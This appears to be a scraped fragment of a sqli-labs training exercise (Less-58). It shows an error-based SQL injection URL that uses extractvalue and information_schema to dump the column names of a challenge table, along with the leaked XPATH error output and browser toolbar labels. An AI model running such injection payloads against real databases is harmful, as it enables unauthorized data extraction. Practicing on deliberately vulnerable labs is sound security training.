 ttp://119.45.55.187/Less-58/?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='RMAMEUAGKO'),0x7e))--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~id,sessid,secret_6Q42,tryy~'